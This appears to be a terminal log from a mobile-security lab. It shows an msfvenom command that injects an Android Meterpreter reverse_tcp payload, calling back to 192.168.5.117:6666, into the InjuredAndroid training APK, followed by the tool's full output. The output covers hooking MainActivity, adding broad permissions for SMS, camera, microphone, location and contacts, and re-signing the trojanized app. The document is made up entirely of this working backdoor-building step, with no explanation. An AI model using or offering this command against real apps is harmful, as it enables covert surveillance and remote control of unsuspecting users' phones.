 └─$ msfvenom -x InjuredAndroid.apk -p android/meterpreter/reverse_tcp LHOST=192.168.5.117 LPORT=6666 -o InjuredAndroid_hacked.apk
Using APK template: InjuredAndroid.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package b3nac.injuredandroid.zelor
[*] Loading /tmp/d20240121-30716-9610zo/original/smali/b3nac/injuredandroid/MainActivity.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.WAKE_LOCK"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.CAMERA"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20240121-30716-9610zo/output.apk
[*] Aligning /tmp/d20240121-30716-9610zo/output.apk
[*] Signing /tmp/d20240121-30716-9610zo/aligned.apk with apksigner
Payload size: 24819210 bytes
Saved as: InjuredAndroid_hacked.apk